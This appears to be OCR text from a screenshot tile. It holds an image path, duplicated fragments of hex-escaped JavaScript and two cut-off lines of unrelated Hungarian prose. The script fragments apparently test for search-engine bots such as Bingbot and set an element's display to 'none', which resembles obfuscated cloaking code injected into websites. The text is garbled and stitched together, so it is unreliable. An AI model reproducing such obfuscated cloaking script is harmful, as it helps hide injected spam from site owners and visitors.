
72\x70"+"\x7c\x42\x69"+"\x6e\x67\x62"+"\x6f\x74\x29",
\x65\x73\x74"](f2))
65"]
\x61\x79"]='\x6e\x6f\x6e\x65';var
72\x70"+"\x7c\x42\x69"+"\x6e\x67\x62"+"\x6f\x74\x29",
\x65\x73\x74"](f2))
65"]
\x61\x79"]='\x6e\x6f\x6e\x65';
 Megyei Jogú Város területén. Az eltelt évek
t a tagság az alapítás idején gondolta. Az